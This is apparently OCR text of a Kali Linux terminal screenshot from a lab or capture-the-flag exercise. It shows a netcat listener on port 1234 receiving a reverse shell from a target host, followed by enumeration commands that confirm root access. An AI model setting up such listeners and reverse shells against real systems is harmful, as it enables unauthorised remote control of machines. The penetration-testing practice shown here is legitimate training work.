 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
(kali㉿kali)-[~]
$ nc -vv -l -p 1234
listening on [any] 1234 ...
10.10.11.164: inverse host lookup failed: Unknown host
connect to [10.10.14.74] from (UNKNOWN) [10.10.11.164] 59662
/bin/sh: can't access tty; job control turned off
/app # whoami
root
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(d
isk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/app # lsb_release
/bin/sh: lsb_release: not found
/app # uname -a
Linux d856d3988196 4.15.0-176-generic #185-Ubuntu SMP Tue Mar 29 17:40:04
UTC 2022 x86_64 Linux
/app #